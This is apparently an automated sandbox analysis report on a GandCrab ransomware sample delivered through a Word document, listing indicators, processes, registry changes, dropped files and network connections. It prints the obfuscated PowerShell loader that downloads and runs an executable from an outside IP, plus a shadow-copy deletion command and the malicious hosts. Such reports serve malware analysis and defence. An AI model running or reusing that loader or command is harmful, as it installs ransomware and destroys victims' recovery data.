| File name: | 6d20fce7ff12863ee648eff76a6e77e67bd78fb93fd137456ceb134de4b30be1.bin.gz |
| Full analysis: | https://app.any.run/tasks/c520954d-6133-46ea-ac52-e445712bce4e |
| Verdict: | Malicious activity |
| Threats: | GandCrab is probably one of the most famous Ransomware. A Ransomware is a malware that asks the victim to pay money in order to restore access to encrypted files. If the user does not cooperate the files are forever lost. |
| Analysis date: | January 23, 2019, 10:29:48 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/gzip |
| File info: | gzip compressed data, max compression, from Unix |
| MD5: | 6EC3DF812B92C85421BFA9049C4D8E10 |
| SHA1: | B36E9573D95E918427B24E3D29EA7D9FD389D5A2 |
| SHA256: | A9D5BBBB5362438DF5944D02FE54DDEDC823A28E6D2B97F30D11D09F9B8DA08D |
| SSDEEP: | 384:hm6mXfJ3sTNCvsVhN9QCgIcQYgCpV1Uok3o3wofYKanob1qL:hm6mXhc58YhNi3zLf1muwofYKWWM |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3332)
Executes PowerShell scripts
- WINWORD.EXE (PID: 3332)
Application was dropped or rewritten from another process
- putty.exe (PID: 2372)
Downloads executable files from the Internet
- powershell.exe (PID: 3088)
GandCrab keys found
- putty.exe (PID: 2372)
Downloads executable files from IP
- powershell.exe (PID: 3088)
Actions looks like stealing of personal data
- putty.exe (PID: 2372)
Writes file to Word startup folder
- putty.exe (PID: 2372)
Dropped file may contain instructions of ransomware
- putty.exe (PID: 2372)
Changes settings of System certificates
- putty.exe (PID: 2372)
Renames files like Ransomware
- putty.exe (PID: 2372)
Deletes shadow copies
- putty.exe (PID: 2372)
SUSPICIOUS
Creates files in the Windows directory
- powershell.exe (PID: 3088)
Creates files in the user directory
- powershell.exe (PID: 3088)
- putty.exe (PID: 2372)
Executable content was dropped or overwritten
- powershell.exe (PID: 3088)
Creates files in the program directory
- putty.exe (PID: 2372)
Reads the cookies of Mozilla Firefox
- putty.exe (PID: 2372)
Creates files like Ransomware instruction
- putty.exe (PID: 2372)
Adds / modifies Windows certificates
- putty.exe (PID: 2372)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3332)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3332)
Dropped object may contain TOR URL's
- putty.exe (PID: 2372)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | (none) |
| ModifyDate: | 0000:00:00 00:00:00 |
| ExtraFlags: | Maximum Compression |
| OperatingSystem: | Unix |
Total processes
44
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2372 | "C:\windows\temp\putty.exe" | C:\windows\temp\putty.exe | powershell.exe | ||||||||||||
User: admin Company: Nullsoft, Inc. Integrity Level: MEDIUM Description: Audience Need Zimmerman Exit code: 0 Version: 3.1.22.6 Modules
| |||||||||||||||
| 2464 | "C:\Windows\system32\wbem\wmic.exe" shadowcopy delete | C:\Windows\system32\wbem\wmic.exe | putty.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3088 | powershell $AbR41ULTo = '65532.804050533$xJw0xyfhi = 65532.804050533n65532.804050533e65532.804050533w65532.804050533-obj65532.804050533e65532.804050533c65532.804050533t n65532.804050533e65532.804050533t65532.804050533.w65532.804050533e65532.804050533b65532.804050533cli65532.804050533ent; $xJw0xyfhi.d65532.804050533o65532.804050533w65532.804050533n65532.804050533l65532.804050533o65532.804050533a65532.804050533d65532.804050533f65532.804050533i65532.804050533le(\"65532.804050533h65532.804050533t65532.804050533t65532.804050533p65532.804050533://205.185.117.187/olalala/putty.exe\", \"c:\win65532.804050533dows\t65532.804050533emp\put65532.804050533t65532.804050533y65532.804050533.65532.804050533e65532.804050533x65532.804050533e\"); 65532.804050533s65532.804050533tar65532.804050533t-p65532.804050533r65532.804050533o65532.804050533ces65532.804050533s \"c:\win65532.804050533d65532.804050533o65532.804050533ws\temp\p65532.804050533u65532.804050533t65532.804050533t65532.804050533y.ex65532.804050533e\";'.replace('65532.804050533', $OPQJjrhbU);$uDzjkYGah = '';iex($AbR41ULTo); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||







| 3092 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\6d20fce7ff12863ee648eff76a6e77e67bd78fb93fd137456ceb134de4b30be1.bin.gz.z" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 3332 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\6d20fce7ff12863ee648eff76a6e77e67bd78fb93fd137456ceb134de4b30be1.bin.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3352 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 723
Read events
1 197
Write events
519
Delete events
7
Modification events
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\6d20fce7ff12863ee648eff76a6e77e67bd78fb93fd137456ceb134de4b30be1.bin.gz.z | |||
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3092) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3332) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | b{1 |
Value: 627B3100040D0000010000000000000000000000 | |||
| (PID) Process: | (3332) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
Executable files
1
Suspicious files
428
Text files
327
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3092 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3092.42394\6d20fce7ff12863ee648eff76a6e77e67bd78fb93fd137456ceb134de4b30be1.bin.gz | — | |
MD5:— | SHA256:— | |||
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD7E2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\310IGADT6HWAIXO3EWHF.temp | — | |
MD5:— | SHA256:— | |||
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2372 | putty.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\boot.sdi | — | |
MD5:— | SHA256:— | |||
| 3088 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF24e242.TMP | binary | |
MD5:— | SHA256:— | |||
| 2372 | putty.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim | — | |
MD5:— | SHA256:— | |||
| 2372 | putty.exe | C:\Recovery\345b46fe-a9f9-11e7-a83c-e8a4f72b1d33\Winre.wim.xiyshsyga | — | |
MD5:— | SHA256:— | |||
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 3332 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
1
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3088 | powershell.exe | GET | 200 | 205.185.117.187:80 | http://205.185.117.187/olalala/putty.exe | US | executable | 641 Kb | suspicious |
2372 | putty.exe | GET | 301 | 138.201.162.99:80 | http://www.kakaocorp.link/ | DE | html | 162 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2372 | putty.exe | 138.201.162.99:80 | www.kakaocorp.link | Hetzner Online GmbH | DE | malicious |
3088 | powershell.exe | 205.185.117.187:80 | — | FranTech Solutions | US | suspicious |
